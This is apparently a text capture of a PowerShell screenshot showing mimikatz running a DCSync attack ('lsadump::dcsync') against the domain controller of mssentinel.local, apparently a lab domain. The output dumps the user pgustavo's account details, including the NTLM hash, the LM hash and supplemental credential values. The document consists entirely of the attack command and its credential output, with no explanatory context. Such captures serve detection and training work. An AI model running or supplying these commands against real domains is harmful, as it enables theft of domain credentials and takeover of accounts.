 Administrator: Windows PowerShell
mimikatz(powershell) # lsadump::dcsync /domain:mssentinel.local /user:mssentinel\pgustavo
[DC] 'mssentinel.local' will be the domain
[DC] 'DC01.mssentinel.local' will be the DC server
[DC] 'mssentinel\pgustavo' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Gustavo Pedro

** SAM ACCOUNT **

SAM Username         : pgustavo
User Principal Name  : pgustavo@mssentinel.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 11/13/2021 12:39:45 PM
Object Security ID   : S-1-5-21-3689140279-3284047148-3843215278-1104
Object Relative ID   : 1104

Credentials:
  Hash NTLM: 81d310fa34e6a56a31145445891bb7b8
    ntlm- 0: 81d310fa34e6a56a31145445891bb7b8
    lm  - 0: ac3caeb62f44f4dc63e44b109ce989ef

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 0867574f4c723f99fa42f04d69ebf01b